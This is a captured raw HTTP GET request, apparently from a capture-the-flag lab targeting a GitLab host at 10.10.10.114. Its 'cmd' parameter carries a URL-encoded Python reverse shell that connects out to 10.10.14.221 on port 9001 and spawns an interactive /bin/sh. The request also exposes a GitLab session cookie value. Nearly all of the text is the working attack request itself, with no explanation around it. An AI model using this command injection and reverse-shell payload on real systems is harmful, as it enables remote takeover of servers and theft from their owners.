 GET
/profile/?cmd=python%20-c%20'import%20socket,subprocess,os;s%3dsocket.sock
et(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.221",9001));os.
dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p%3ds
ubprocess.call(["/bin/sh","-i"]);' HTTP/1.1
Host: 10.10.10.114
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: testCookieâ=%E2%80%9Ctest%E2%80%9D; testCookie=test;
sidebar_collapsed=false;
_gitlab_session=e773fa9f642cac3e322835679bbcae1c; event_filter=all
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0